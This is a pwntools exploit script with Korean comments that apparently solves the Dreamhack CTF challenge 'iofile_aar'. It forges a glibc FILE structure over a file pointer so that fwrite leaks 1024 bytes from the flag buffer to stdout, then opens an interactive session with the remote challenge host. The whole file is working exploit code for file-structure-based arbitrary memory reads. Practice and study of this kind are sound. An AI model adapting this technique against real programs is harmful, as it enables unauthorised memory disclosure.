 #!/usr/bin/env python3
# Name: iofile_aar.py  (원격 24199)
from pwn import *

p = remote("host3.dreamhack.games", 24199)
elf = ELF('./iofile_aar', checksec=False)
flag_buf = elf.symbols['flag_buf']        # 0x6010a0

# read(0, fp, 300) 이 입력을 fp(FILE 구조체)에 덮어씀 -> FILE 위조
payload  = p64(0xfbad0000 | 0x800)        # _flags : 매직 + _IO_CURRENTLY_PUTTING
payload += p64(0)                         # _IO_read_ptr
payload += p64(flag_buf)                  # _IO_read_end
payload += p64(0)                         # _IO_read_base
payload += p64(flag_buf)                  # _IO_write_base : write 출처
payload += p64(flag_buf + 1024)           # _IO_write_ptr  : 길이 1024
payload += p64(0)                         # _IO_write_end
payload += p64(0)                         # _IO_buf_base
payload += p64(0)                         # _IO_buf_end
payload += p64(0)
payload += p64(0)
payload += p64(0)
payload += p64(0)
payload += p64(0)
payload += p64(1)                         # _fileno = 1 (stdout)

p.sendlineafter(b'Data: ', payload)
# fwrite -> flush -> write(1, flag_buf, 1024) -> 플래그 출력
p.interactive()